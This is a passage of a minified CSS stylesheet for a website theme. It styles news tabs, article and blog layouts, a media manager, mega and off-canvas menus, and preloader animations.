a{color:#010c23}.pitech-news-media-tab .sppb-addon-content .sppb-tab-content .sppb-addon-articles .sppb-addon-article .sppb-article-info-wrap h3 a:hover{color:#e97025}.pitech-news-media-tab .sppb-addon-content .sppb-tab-content .sppb-addon-articles .sppb-addon-article .sppb-article-info-wrap .sppb-article-meta span.sppb-meta-date{font-size:16px;line-height:20px;color:#0b54e4}.view-article #sp-title{display:none}.view-article #sp-header{background-color:#010c23}.view-article #sp-main-body{padding-top:155px}.view-article #sp-main-body .container{max-width:760px}.view-article #sp-main-body .container .article-header h1{font-weight:bold;font-size:50px;line-height:55px;color:#e97025}.view-article #sp-main-body .container .sppb-row-container{padding-left:0;padding-right:0}.view-article #sp-main-body .container .sppb-row-container .article-details-blockquote{border-left:solid 2px rgba(11,83,228,0.7);width:90%;padding:25px 0 25px 50px}.article-list-top-right{margin-top:85px}.article-list-top-right h3.sp-module-title{font-weight:600;font-size:20px;line-height:28px;color:#010c23;margin-top:30px;margin-bottom:15px}.article-list-top-right .pitech-mod-latestnews>div{display:flex;align-items:center;margin-bottom:25px;background-color:#f0f5fe}.article-list-top-right .pitech-mod-latestnews>div .article-list-img a img{width:140px;height:112px}.article-list-top-right .pitech-mod-latestnews>div .latest-post-content-wrap{width:85%;margin:0 auto;padding:0px 10px}.article-list-top-right .pitech-mod-latestnews>div .latest-post-content-wrap .latest-post-title a{font-size:16px;line-height:26px;color:#010c23}.article-list-top-right .pitech-mod-latestnews>div .latest-post-content-wrap .latest-post-title a:hover{color:#e97025}.article-list-top-right .pitech-mod-latestnews>div .latest-post-content-wrap .latest-post-info{font-weight:300;font-size:12px;line-height:20px;color:#010c23;opacity:0.6}.article-list-top-right .search .input-group input{padding:0 20px;height:40px;border:solid 2px rgba(11,83,228,0.3);border-top:0;border-right:0;margin-right:10px}.article-list-top-right .search .input-group span.input-group-btn .btn{border-radius:0;padding:0;height:40px;position:relative;color:transparent}.article-list-top-right .search .input-group span.input-group-btn .btn:after{position:absolute;font-family:"Font Awesome 5 Free";content:"";font-weight:600;top:7px;left:20px;color:#fff}.blog-list-leading-title-wrap .pitech-blog-title{font-weight:800;font-size:200px;line-height:170px;color:#f0f5fe;position:relative;left:-140px;z-index:-1}.pitech-leading-article{margin-bottom:70px}.pitech-leading-article .article{margin-top:-65px}.pitech-leading-article .article .article-header h2{font-weight:bold;font-size:50px;line-height:55px;margin-bottom:40px}.pitech-leading-article .article .article-header h2 a{color:#e97025}.pitech-leading-article .article .article-header h2 a:hover{color:#0B54E4}.pitech-leading-article .article .article-body{margin-top:15px}.pitech-leading-article .article .article-body .article-info span{font-size:12px;line-height:20px;color:#182943}.pitech-leading-article .article .article-body .article-info span i{margin-right:5px}.pitech-leading-article .article .article-body .article-introtext{font-weight:600;font-size:16px;line-height:26px;color:#010c23;width:90%}.pitech-leading-article .article .article-body .readmore a{font-weight:600;font-size:18px;line-height:25px;color:#0b54e4;border-left:solid 2px #e97025;padding-left:15px}.pitech-leading-article .article .article-body .readmore a:hover{color:#e97025}.pitech-leading-bottom-article .blog-list-title-wrap{position:relative}.pitech-leading-bottom-article .blog-list-title-wrap h1.pitech-blog-title{font-weight:800;font-size:200px;color:#f0f5fe;position:relative;left:-115px}.pitech-leading-bottom-article .blog-list-title-wrap h3.pitech-blog-sub-title{position:absolute;bottom:30px;font-weight:bold;font-size:50px;line-height:55px;color:#e97025}.pitech-leading-bottom-article .article{margin-bottom:40px}.pitech-leading-bottom-article .article .article-body .article-info{margin-top:20px}.pitech-leading-bottom-article .article .article-body .article-info span{font-size:13px;line-height:20px;color:#182943;opacity:0.8;margin-right:12px}.pitech-leading-bottom-article .article .article-body .article-info span.createdby span[itemprop="name"]{margin-right:0}.pitech-leading-bottom-article .article .article-body .article-header h2{font-weight:600;font-size:20px;line-height:28px}.pitech-leading-bottom-article .article .article-body .article-header h2 a{color:#010c23;opacity:0.9}.pitech-leading-bottom-article .article .article-body .article-header h2 a:hover{color:#e97025}.view-category .container{max-width:1110px}.com-media.contentpane{padding:10px !important}.com-media .well{background:#f5f5f5;padding:20px;border-radius:4px;margin-bottom:10px}.com-media .well .row{margin:0;padding:0}.com-media .well .row>div:first-child{width:calc(100% - 200px)}.com-media .well .row>div:last-child{width:200px;float:right;text-align:right;padding-top:30px}.com-media .well .row #folderlist{display:inline-block}.com-media .well .row #upbutton{display:none}.com-media.view-imagesList{padding:0px 0px 10px 0 !important}.com-media.view-imagesList:before{content:' ';display:table}.com-media.view-imagesList:after{display:block;clear:both;content:''}.com-media.view-imagesList ul.manager{list-style:none;padding:0;margin:0}.com-media.view-imagesList ul.manager>li.thumbnail{width:110px;float:left}.com-media.view-imagesList ul.manager>li.thumbnail>a{}.com-media.view-imagesList ul.manager>li.thumbnail>a.selected{border:2px solid green;position:absolute;top:0;left:0;right:0;bottom:0}.com-media.view-imagesList ul.manager>li.thumbnail>a>div:first-child{height:60px;margin-bottom:10px;text-align:center}.com-media.view-imagesList ul.manager>li.thumbnail>a>div:first-child>span{display:inline-block;width:60px;height:40px;margin:0 auto;margin-top:25px;position:relative;background-color:#92ceff;border-radius:0 5px 5px 5px}.com-media.view-imagesList ul.manager>li.thumbnail>a>div:first-child>span:before{content:'';width:50%;height:12px;border-radius:0 20px 0 0;background-color:#92ceff;position:absolute;top:-12px;left:0px}.com-media.view-imagesList ul.manager>li.thumbnail>a>div:first-child img{display:inline-block}.sp-megamenu-parent{list-style:none;padding:0;margin:0 -15px;z-index:99;display:block;float:right;position:relative}.sp-megamenu-parent .sp-menu-item>a img,.sp-megamenu-parent .sp-menu-item>span img{display:inline-block}.sp-megamenu-parent>li{display:inline-block;position:relative;padding:0}.sp-megamenu-parent>li.menu-justify{position:static}.sp-megamenu-parent>li>a,.sp-megamenu-parent>li>span{display:inline-block;padding:0 15px;line-height:105px;font-size:16px;margin:0;letter-spacing:1.6px;font-weight:normal}.sp-megamenu-parent>li:last-child>a{padding:0px 0px 0px 15px}.sp-megamenu-parent>li.active>a{font-weight:600}.sp-megamenu-parent>li .sp-menu-badge{height:20px;line-height:20px;padding:0 5px;font-size:10px;letter-spacing:1px;display:inline-block;text-transform:uppercase;background:#d60000;color:#fff;border-radius:3px}.sp-megamenu-parent .sp-module{padding:10px}.sp-megamenu-parent .sp-mega-group{list-style:none;padding:0;margin:0}.sp-megamenu-parent .sp-mega-group>li>a{display:block;text-transform:uppercase;font-size:16px;font-weight:600;margin-bottom:10px}.sp-megamenu-parent .sp-mega-group .sp-mega-group-child{list-style:none;padding:0;margin:0}.sp-megamenu-parent .sp-dropdown{margin:0;position:absolute;z-index:10;display:none}.sp-megamenu-parent .sp-dropdown .sp-dropdown-inner{box-shadow:0 3px 5px 0 rgba(0,0,0,0.2);padding:20px}.sp-megamenu-parent .sp-dropdown .sp-dropdown-inner>.row:not(:first-child){margin-top:20px}.sp-megamenu-parent .sp-dropdown .sp-dropdown-items{list-style:none;padding:0;margin:0}.sp-megamenu-parent .sp-dropdown.sp-dropdown-main{top:100%}.sp-megamenu-parent .sp-dropdown.sp-dropdown-sub{top:0}.sp-megamenu-parent .sp-dropdown.sp-dropdown-sub .sp-dropdown-inner{box-shadow:0 0 5px rgba(0,0,0,0.2)}.sp-megamenu-parent .sp-dropdown li.sp-menu-item{display:block;padding:0;position:relative}.sp-megamenu-parent .sp-dropdown li.sp-menu-item>a,.sp-megamenu-parent .sp-dropdown li.sp-menu-item span:not(.sp-menu-badge){font-size:16px;line-height:1;display:inline-block;padding:8px 0;cursor:pointer}.sp-megamenu-parent .sp-dropdown li.sp-menu-item>a.sp-group-title,.sp-megamenu-parent .sp-dropdown li.sp-menu-item span:not(.sp-menu-badge).sp-group-title{text-transform:uppercase;font-weight:bold}.sp-megamenu-parent .sp-dropdown .sp-module{padding:0}.sp-megamenu-parent .sp-dropdown .sp-module .sp-module-title{font-size:16px;margin:0 0 15px;text-transform:uppercase;font-weight:bold}.sp-megamenu-parent .sp-dropdown .sp-module .latestnews{margin:0}.sp-megamenu-parent .sp-dropdown .sp-module .latestnews>li:not(:last-child){margin:0 0 15px}.sp-megamenu-parent .sp-dropdown .sp-module .latestnews>li a{font-size:14px}.sp-megamenu-parent .sp-dropdown .sp-module .latestnews>li a span{opacity:0.8}.sp-megamenu-parent .sp-dropdown-mega>.row{margin-top:30px}.sp-megamenu-parent .sp-dropdown-mega>.row:first-child{margin-top:0}.sp-megamenu-parent .sp-dropdown-mega .sp-module{margin-left:0px !important}.sp-megamenu-parent .sp-has-child:hover>.sp-dropdown{display:block}.sp-megamenu-parent.menu-animation-fade .sp-has-child:hover>.sp-dropdown{animation:spFadeIn 600ms}.sp-megamenu-parent.menu-animation-fade-up .sp-has-child:hover>.sp-dropdown{animation:spFadeInUp 400ms ease-in}.sp-megamenu-parent.menu-animation-fade-down .sp-has-child:hover>.sp-dropdown{animation:spFadeInDown 400ms ease-in}.sp-megamenu-parent.menu-animation-zoom .sp-has-child:hover>.sp-dropdown{animation:spZoomIn 300ms}.sp-megamenu-parent.menu-animation-rotate .sp-has-child:hover>.sp-dropdown{animation:spRotateIn 300ms}.sp-megamenu-parent.menu-animation-pulse .sp-has-child:hover>.sp-dropdown{animation:spPulse 300ms}body.ltr .sp-megamenu-parent>li.sp-has-child>a:after,body.ltr .sp-megamenu-parent>li.sp-has-child>span:after{font-family:"Font Awesome 5 Free";content:"";float:right;margin-left:7px;font-weight:900}body.ltr .sp-megamenu-parent>li .sp-menu-badge.sp-menu-badge-right{margin-left:5px}body.ltr .sp-megamenu-parent>li .sp-menu-badge.sp-menu-badge-left{margin-right:5px}body.ltr .sp-megamenu-parent .sp-dropdown .sp-dropdown-items .sp-has-child>a:after{font-family:"Font Awesome 5 Free";content:"";float:right;margin-left:7px;font-weight:900}body.ltr .sp-megamenu-parent .sp-dropdown.sp-menu-center{margin-left:45px}body.ltr .sp-megamenu-parent .sp-dropdown.sp-dropdown-main.sp-menu-right{left:0}body.ltr .sp-megamenu-parent .sp-dropdown.sp-dropdown-main.sp-menu-full{left:auto;right:0}body.ltr .sp-megamenu-parent .sp-dropdown.sp-dropdown-main.sp-menu-left{right:0}body.ltr .sp-megamenu-parent .sp-dropdown.sp-dropdown-sub{left:100%}@media (min-width:576px){.sp-menu-full.container{width:540px}}@media (min-width:768px){.sp-menu-full.container{width:720px}}@media (min-width:992px){.sp-menu-full.container{width:960px}}@media (min-width:1200px){.sp-menu-full.container{width:1140px}}@media (min-width:1400px){.sp-menu-full.container{width:1320px}}#offcanvas-toggler{display:inline-flex;align-items:center;height:105px;line-height:105px;font-size:20px}#offcanvas-toggler>span:hover{color:#fff}.offcanvas-init{overflow-x:hidden;position:relative}.offcanvas-active .offcanvas-overlay{visibility:visible;opacity:1}.offcanvas-overlay{background:rgba(0,0,0,0.5);bottom:0;left:0;opacity:0;position:absolute;right:0;top:0;z-index:9999;visibility:hidden;-webkit-transition:0.4s;transition:0.4s;-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.body-wrapper{position:relative;-webkit-transition:0.4s;transition:0.4s;backface-visibility:hidden}.close-offcanvas{position:absolute;top:25px;z-index:1}.offcanvas-menu{width:300px;height:100%;position:fixed;top:60px;overflow:inherit;-webkit-transition:all 0.4s;transition:all 0.4s;z-index:10000}.offcanvas-menu #offcanvas-toggler{display:none !important}.offcanvas-menu .offcanvas-inner{padding:25px}.offcanvas-menu .offcanvas-inner .header-modules{margin-left:0px}.offcanvas-menu .offcanvas-inner .finder{margin-bottom:10px}.offcanvas-menu .offcanvas-inner .sp-sign-in{position:relative;top:10px}.offcanvas-menu .offcanvas-inner .sp-sign-in .signin-text{display:none !important}.offcanvas-menu .offcanvas-inner .sp-profile-wrapper .user-text{display:none !important}.offcanvas-menu .offcanvas-inner .sp-contact-info,.offcanvas-menu .offcanvas-inner .social-icons{font-size:16px}.offcanvas-menu .offcanvas-inner .sp-contact-info>li>a,.offcanvas-menu .offcanvas-inner .social-icons>li>a{opacity:0.7}.offcanvas-menu .offcanvas-inner .sp-contact-info>li>a:hover,.offcanvas-menu .offcanvas-inner .sp-contact-info>li>a:focus,.offcanvas-menu .offcanvas-inner .social-icons>li>a:hover,.offcanvas-menu .offcanvas-inner .social-icons>li>a:focus{opacity:1}.offcanvas-menu .offcanvas-inner .sp-contact-info{margin-top:20px}.offcanvas-menu .offcanvas-inner .sp-contact-info>li:not(:last-child){margin-bottom:10px}.offcanvas-menu .offcanvas-inner .sp-module{padding:0;margin:0}.offcanvas-menu .offcanvas-inner .sp-module:not(:last-child){margin-right:20px}.offcanvas-menu .offcanvas-inner .sp-module .sp-module-title{font-size:1rem;font-weight:bold}.offcanvas-menu .offcanvas-inner .sp-module:not(:last-child){margin-bottom:20px}.offcanvas-menu .offcanvas-inner .sp-module .awesomplete{width:210px}.offcanvas-menu .offcanvas-inner ul.menu,.offcanvas-menu .offcanvas-inner ul.menu ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:0;margin:0;margin:0 0 15px 0;list-style:none}.offcanvas-menu .offcanvas-inner ul.menu>li{border:0;padding:0;margin:0;position:relative;overflow:hidden;display:block;font-weight:600}.offcanvas-menu .offcanvas-inner ul.menu>li>a,.offcanvas-menu .offcanvas-inner ul.menu>li>span{display:block;font-size:18px;padding:10px 0px;position:relative;line-height:18px;opacity:0.7;transition:0.3s}.offcanvas-menu .offcanvas-inner ul.menu>li>a:hover,.offcanvas-menu .offcanvas-inner ul.menu>li>span:hover{opacity:1}.offcanvas-menu .offcanvas-inner ul.menu>li ul.menu-child{display:none}.offcanvas-menu .offcanvas-inner ul.menu>li.menu-parent>a>.menu-toggler,.offcanvas-menu .offcanvas-inner ul.menu>li.menu-parent>.menu-separator>.menu-toggler{display:block;position:absolute;top:50%;cursor:pointer;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.offcanvas-menu .offcanvas-inner ul.menu>li.menu-parent>a>.menu-toggler:after,.offcanvas-menu .offcanvas-inner ul.menu>li.menu-parent>.menu-separator>.menu-toggler:after{font-family:"Font Awesome 5 Free";content:"";font-weight:900}.offcanvas-menu .offcanvas-inner ul.menu>li.menu-parent li.menu-parent>a{position:relative;display:block}.offcanvas-menu .offcanvas-inner ul.menu>li.menu-parent li.menu-parent .menu-toggler{right:0px;display:block;position:absolute;top:50%;cursor:pointer;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.offcanvas-menu .offcanvas-inner ul.menu>li.menu-parent li.menu-parent .menu-toggler:after{font-family:"Font Awesome 5 Free";content:"";font-weight:900}.offcanvas-menu .offcanvas-inner ul.menu>li.menu-parent li.menu-parent.menu-parent-open .menu-toggler:after{content:""}.offcanvas-menu .offcanvas-inner ul.menu>li.menu-parent.menu-parent-open>a>.menu-toggler:after,.offcanvas-menu .offcanvas-inner ul.menu>li.menu-parent.menu-parent-open>.menu-separator>.menu-toggler:after{font-family:"Font Awesome 5 Free";content:"";font-weight:900}.offcanvas-menu .offcanvas-inner ul.menu>li.menu-parent.menu-parent-open>.nav-header>.menu-toggler:after{font-family:"Font Awesome 5 Free";content:"";font-weight:900}.offcanvas-menu .offcanvas-inner ul.menu>li.menu-parent>.nav-header>.menu-toggler{display:block;position:absolute;top:50%;cursor:pointer;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.offcanvas-menu .offcanvas-inner ul.menu>li.menu-parent>.nav-header>.menu-toggler:after{font-family:"Font Awesome 5 Free";content:"";font-weight:900}.offcanvas-menu .offcanvas-inner ul.menu>li>ul{display:none}.offcanvas-menu .offcanvas-inner ul.menu>li>ul li a{font-size:16px;padding:5px 0px;line-height:28px;font-weight:400}.offcanvas-menu.border-menu .offcanvas-inner ul.menu>li{border-bottom:1px solid rgba(32,31,31,0.1);margin-bottom:0}.offcanvas-menu.border-menu .offcanvas-inner ul.menu>li>a{padding:15px 10px}.offcanvas-menu.border-menu .offcanvas-inner ul.menu ul{padding-bottom:15px}.offcanvas-menu.center-alignment .offcanvas-inner{padding:0px 15px}body.ltr #offcanvas-toggler.offcanvas-toggler-right{float:right;margin-left:20px}body.ltr #offcanvas-toggler.offcanvas-toggler-left{float:left;margin-right:20px}body.ltr.offcanvs-position-left .body-wrapper{left:0}body.ltr.offcanvs-position-left .offcanvas-menu{left:-300px;top:0}body.ltr.offcanvs-position-left.offcanvas-active .offcanvas-menu{left:0;top:0}body.ltr.offcanvs-position-right .body-wrapper{right:0}body.ltr.offcanvs-position-right .offcanvas-menu{right:-300px;top:0}body.ltr.offcanvs-position-right.offcanvas-active .offcanvas-menu{right:0;top:0}body.ltr .close-offcanvas{right:15px}body.ltr .offcanvas-menu .offcanvas-inner ul.menu>li.menu-parent>a>.menu-toggler,body.ltr .offcanvas-menu .offcanvas-inner ul.menu>li.menu-parent>.menu-separator>.menu-toggler{right:0}body.ltr .offcanvas-menu .offcanvas-inner ul.menu>li.menu-parent>.nav-header>.menu-toggler{right:0}body.ltr .offcanvas-menu .offcanvas-inner ul.menu>li ul{margin-left:10px}@keyframes spFadeIn{from{opacity:0}to{opacity:1}}@keyframes spFadeInUp{0%{opacity:0;transform:translateY(20px)}100%{opacity:1;transform:translateY(0)}}@keyframes spFadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}@keyframes spZoomIn{0%{opacity:0;transform:scale3d(0.3,0.3,0.3)}100%{opacity:1}}@keyframes spRotateIn{from{transform-origin:center;transform:rotate3d(0,0,1,-45deg);opacity:0}to{transform-origin:center;transform:none;opacity:1}}@keyframes spPulse{from{opacity:0;transform:scale3d(1,1,1)}50%{opacity:0.5;transform:scale3d(1.05,1.05,1.05)}to{opacity:1;transform:scale3d(1,1,1)}}@keyframes spSpin{to{transform:rotate(360deg)}}@-webkit-keyframes grdAiguille{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}@keyframes grdAiguille{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@-webkit-keyframes ptAiguille{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}@keyframes ptAiguille{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@-webkit-keyframes loader1{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}@keyframes loader1{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@-webkit-keyframes loader6{0%{-webkit-transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg)}100%{-webkit-transform:rotate(180deg)}}@keyframes loader6{0%{transform:rotate(0deg)}50%{transform:rotate(180deg)}100%{transform:rotate(180deg)}}@keyframes rotate-360{from{-moz-transform:rotate(0);-ms-transform:rotate(0);-webkit-transform:rotate(0);transform:rotate(0)}to{-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes audioWave{25%{background:linear-gradient(#0B54E4,#0B54E4) 0 50%,linear-gradient(#0B54E4,#0B54E4) 0.625em 50%,linear-gradient(#0B54E4,#0B54E4) 1.25em 50%,linear-gradient(#0B54E4,#0B54E4) 1.875em 50%,linear-gradient(#0B54E4,#0B54E4) 2.5em 50%;background-repeat:no-repeat;background-size:0.5em 2em,0.5em 0.25em,0.5em 0.25em,0.5em 0.25em,0.5em 0.25em}37.5%{background:linear-gradient(#0B54E4,#0B54E4) 0 50%,linear-gradient(#0B54E4,#0B54E4) 0.625em 50%,linear-gradient(#0B54E4,#0B54E4) 1.25em 50%,linear-gradient(#0B54E4,#0B54E4) 1.875em 50%,linear-gradient(#0B54E4,#0B54E4) 2.5em 50%;background-repeat:no-repeat;background-size:0.5em 0.25em,0.5em 2em,0.5em 0.25em,0.5em 0.25em,0.5em 0.25em}50%{background:linear-gradient(#0B54E4,#0B54E4) 0 50%,linear-gradient(#0B54E4,#0B54E4) 0.625em 50%,linear-gradient(#0B54E4,#0B54E4) 1.25em 50%,linear-gradient(#0B54E4,#0B54E4) 1.875em 50%,linear-gradient(#0B54E4,#0B54E4) 2.5em 50%;background-repeat:no-repeat;background-size:0.5em 0.25em,0.5em 0.25em,0.5em 2em,0.5em 0.25em,0.5em 0.25em}62.5%{background:linear-gradient(#0B54E4,#0B54E4) 0 50%,linear-gradient(#0B54E4,#0B54E4) 0.625em 50%,linear-gradient(#0B54E4,#0B54E4) 1.25em 50%,linear-gradient(#0B54E4,#0B54E4) 1.875em 50%,linear-gradient(#0B54E4,#0B54E4) 2.5em 50%;background-repeat:no-repeat;background-size:0.5em 0.25em,0.5em 0.25em,0.5em 0.25em,0.5em 2em,0.5em 0.25em}75%{background:linear-gradient(#0B54E4,#0B54E4) 0 50%,linear-gradient(#0B54E4,#0B54E4) 0.625em 50%,linear-gradient(#0B54E4,#0B54E4) 1.25em 50%,linear-gradient(#0B54E4,#0B54E4) 1.875em 50%,linear-gradient(#0B54E4,#0B54E4) 2.5em 50%;background-repeat:no-repeat;background-size:0.5em 0.25em,0.5em 0.25em,0.5em 0.25em,0.5em 0.25em,0.5em 2em}}@-webkit-keyframes effect-2{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes effect-2{from{-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}to{-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes sequence1{0%{height:10px}50%{height:50px}100%{height:10px}}@keyframes sequence2{0%{height:20px}50%{height:65px}100%{height:20px}}@keyframes rot1{100%{transform:skew(-10deg) translateX(50px) rotate(405deg)}}@-webkit-keyframes rot1{100%{-webkit-transform:skew(-10deg) translateX(50px) rotate(405deg)}}@keyframes rot2{100%{transform:skew(-10deg) rotate(525deg)}}@-webkit-keyframes rot2{100%{-webkit-transform:skew(-10deg) rotate(525deg)}}@keyframes rot3{100%{transform:skew(-10deg) translateX(20px) translateY(-50px) rotate(645deg)}}@-webkit-keyframes rot3{100%{-webkit-transform:skew(-10deg) translateX(20px) translateY(-50px) rotate(645deg)}}@keyframes width{10%{width:10%}20%{width:20%}30%{width:30%}40%{width:40%}50%{width:50%}60%{width:60%}70%{width:70%}80%{width:80%}90%{width:90%}100%{width:100%}}.sp-pre-loader{background:#FFF;height:100%;left:0;position:fixed;top:0;width:100%;z-index:99999}.sp-pre-loader .sp-loader-clock{border:3px solid #0B54E4;border-radius:60px;bottom:0;height:80px;left:0;margin:auto;position:absolute;right:0;top:0;width:80px}.sp-pre-loader .sp-loader-clock:after{content:'';position:absolute;background-color:#0B54E4;top:2px;left:48%;height:38px;width:4px;border-radius:5px;-webkit-transform-origin:50% 97%;transform-origin:50% 97%;-webkit-animation:grdAiguille 2s linear infinite;animation:grdAiguille 2s linear infinite}.sp-pre-loader .sp-loader-clock:before{content:'';position:absolute;background-color:#0B54E4;top:6px;left:48%;height:35px;width:4px;border-radius:5px;-webkit-transform-origin:50% 94%;transform-origin:50% 94%;-webkit-animation:ptAiguille 12s linear infinite;animation:ptAiguille 12s linear infinite}.sp-pre-loader .sp-loader-circle{position:absolute;height:80px;width:80px;border-radius:80px;border:3px solid fade(#0B54E4,70%);left:0;top:0;right:0;bottom:0;margin:auto;-webkit-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-animation:loader1 3s linear infinite;animation:loader1 3s linear infinite}.sp-pre-loader .sp-loader-circle:after{content:'';position:absolute;top:-5px;left:20px;width:11px;height:11px;border-radius:10px;background-color:#0B54E4}.sp-pre-loader .sp-loader-bubble-loop{position:absolute;width:12px;height:12px;left:0;top:0;right:0;bottom:0;margin:auto;border-radius:12px;background-color:#0B54E4;-webkit-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-animation:loader6 1s ease-in-out infinite;animation:loader6 1s ease-in-out infinite}.sp-pre-loader .sp-loader-bubble-loop:before{content:'';position:absolute;background-color:rgba(11,84,228,0.5);top:0px;left:-25px;height:12px;width:12px;border-radius:12px}.sp-pre-loader .sp-loader-bubble-loop:after{content:'';position:absolute;background-color:rgba(11,84,228,0.5);top:0px;left:25px;height:12px;width:12px;border-radius:12px}.sp-pre-loader .circle-two{bottom:0;height:100px;left:0;margin:auto;position:absolute;right:0;top:0;width:100px}.sp-pre-loader .circle-two>span,.sp-pre-loader .circle-two>span:before,.sp-pre-loader .circle-two>span:after{content:'';display:block;border-radius:50%;border:2px solid #0B54E4;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.sp-pre-loader .circle-two>span{width:100%;height:100%;top:0;left:0;border-left-color:transparent;-webkit-animation:effect-2 2s infinite linear;-moz-animation:effect-2 2s infinite linear;-ms-animation:effect-2 2s infinite linear;-o-animation:effect-2 2s infinite linear;animation:effect-2 2s infinite linear}.sp-pre-loader .circle-two>span:before{width:75%;height:75%;border-right-color:transparent}.sp-pre-loader .circle-two>span:after{width:50%;height:50%;border-bottom-color:transparent}.sp-pre-loader .wave-two-wrap{position:absolute;margin:auto;left:0;right:0;top:50%;width:90px}.sp-pre-loader .wave-two{margin:0;list-style:none;width:90px;position:relative;padding:0;height:10px}.sp-pre-loader .wave-two li{position:absolute;width:2px;height:0;background-color:#0B54E4;bottom:0}.sp-pre-loader .wave-two li:nth-child(1){left:0;-webkit-animation:sequence1 1s ease infinite 0;animation:sequence1 1s ease infinite 0}.sp-pre-loader .wave-two li:nth-child(2){left:15px;-webkit-animation:sequence2 1s ease infinite 0.1s;animation:sequence2 1s ease infinite 0.1s}.sp-pre-loader .wave-two li:nth-child(3){left:30px;-webkit-animation:sequence1 1s ease-in-out infinite 0.2s;animation:sequence1 1s ease-in-out infinite 0.2s}.sp-pre-loader .wave-two li:nth-child(4){left:45px;-webkit-animation:sequence2 1s ease-in infinite 0.3s;animation:sequence2 1s ease-in infinite 0.3s}.sp-pre-loader .wave-two li:nth-child(5){left:60px;-webkit-animation:sequence1 1s ease-in-out infinite 0.4s;animation:sequence1 1s ease-in-out infinite 0.4s}.sp-pre-loader .wave-two li:nth-child(6){left:75px;-webkit-animation:sequence2 1s ease infinite 0.5s;animation:sequence2 1s ease infinite 0.5s}.sp-pre-loader .sp-loader-audio-wave{width:3em;height:2em;background:linear-gradient(#0B54E4,#0B54E4) 0 50%,linear-gradient(#0B54E4,#0B54E4) 0.625em 50%,linear-gradient(#0B54E4,#0B54E4) 1.25em 50%,linear-gradient(#0B54E4,#0B54E4) 1.875em 50%,linear-gradient(#0B54E4,#0B54E4) 2.5em 50%;background-repeat:no-repeat;background-size:0.5em 0.25em,0.5em 0.25em,0.5em 0.25em,0.5em 0.25em,0.5em 0.25em;animation:audioWave 1.5s linear infinite;position:absolute;left:0;top:0;bottom:0;right:0;margin:auto}.sp-pre-loader .sp-loader-with-logo{top:0;left:0;width:100%;height:100%;right:0;bottom:0;margin:auto;text-align:center;position:absolute;display:flex;justify-content:center;align-items:center}.sp-pre-loader .sp-loader-with-logo .logo{display:inline-block;width:auto}.sp-pre-loader .sp-loader-with-logo .line{background:#0B54E4;height:5px;left:0;position:absolute;top:0}@media (min-width:1920px){.testimonial-slider .sp-slider-custom-dot-indecators{right:30px}}@media (max-width:1600px){.pitech-slider .sp-slider-custom-dot-indecators{right:0px}.pitech-icon-group .sppb-addon-content{margin-right:100px}.testimonial-slider .sp-slider-custom-dot-indecators{right:50px}}@media (max-width:1440px){.sp-dropdown.sp-dropdown-mega{width:920px !important}}@media (max-width:1199px){#sp-header.full-header{padding-left:15px;padding-right:15px}#sp-header.header-with-social #sp-menu .social-wrap{padding-left:0px}.sp-megamenu-parent>li>a,.sp-megamenu-parent>li span{padding:0 10px}.pitech-icon-group .sppb-addon-content{max-width:920px}#sp-bottom3:after{display:none}html.coming-soon .coming-soon-content{color:#e97025;max-width:100%;margin:-20px 0px 0px 0px}html.coming-soon .coming-soon-title{left:0px}}@media (max-width:1199px) and (min-width:992px){.pitech-service-carousel .sp-slider-outer-stage{height:750px !important}}@media (min-width:992px){#sp-header.header-with-modal-menu #offcanvas-toggler.offcanvas{display:none !important}}@media (max-width:991px){:root{--header_height:$header_height_sm}.sp-megamenu-parent>li>a,.sp-megamenu-parent>li>span{line-height:60px}#sp-header{height:60px}#sp-header .logo{height:60px}#sp-header.header-with-modal-menu #offcanvas-toggler{display:flex !important}#sp-header.header-with-modal-menu #modal-menu-toggler{display:none}#sp-header.full-header-center #offcanvas-toggler.mega,#sp-header.header-with-modal-menu #offcanvas-toggler.mega,#sp-header.full-header-left #offcanvas-toggler.mega,#sp-header.lg-header #offcanvas-toggler.mega,#sp-header.header-with-social #offcanvas-toggler.mega{display:flex !important}#sp-header.lg-header #offcanvas-toggler.mega{display:none !important}#sp-header.lg-header .offcanvas-toggler-left.offcanvas{display:flex !important}#sp-header-topbar .container-inner>.row{min-height:60px}#modal-menu{top:60px}#offcanvas-toggler{height:60px;line-height:60px}#sp-logo.has-border>.sp-column{border-right:none;padding-right:0px}#sp-menu .social-wrap:after,#sp-logo.has-border:after{display:none}#sp-logo.has-border{padding-right:15px}#sp-menu .social-wrap{padding-left:15px}#sp-header.header-with-modal-menu.center-layout .sp-contact-info,#sp-header.header-with-modal-menu.classic-layout .sp-contact-info{display:none}#sp-header-topbar{margin:10px 0px}#sp-header-topbar .container-inner{padding-bottom:10px}.tab-style1 .sppb-nav-tabs{margin:0px -10px}.tab-style1 .sppb-nav-tabs li a{font-size:24px;padding:30px 15px;margin:0px 10px}.tab-style1 .sppb-nav-tabs li.active a::after{bottom:-44px;margin-bottom:-18px;border-bottom:42px solid #f0f5fe;border-left:46px solid transparent;border-right:46px solid transparent}.tab-style1 